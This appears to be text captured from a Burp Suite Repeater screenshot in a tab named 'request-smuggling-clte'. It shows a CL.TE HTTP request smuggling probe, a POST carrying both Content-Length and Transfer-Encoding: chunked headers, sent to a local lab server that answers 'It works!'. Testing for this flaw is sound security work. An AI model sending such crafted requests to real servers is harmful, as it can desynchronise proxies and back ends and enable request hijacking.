 Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
request-smuggling-clte × +
Send Cancel < ▾ > ▾ Target: http://192.168.1.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.5
3 Content-Length: 11
4 Transfer-Encoding: chunked
5
6 1
7 a
8 0
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.7.2
3 Date: Fri, 09 Dec 2022 22:06:46 GMT
4
5 It works!
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 3
Response Headers 2
Done 100 bytes | 3 millis